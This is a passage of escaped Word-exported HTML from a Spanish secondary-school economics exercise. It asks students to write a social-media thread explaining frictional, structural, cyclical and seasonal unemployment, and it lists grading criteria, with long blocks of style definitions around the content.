font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 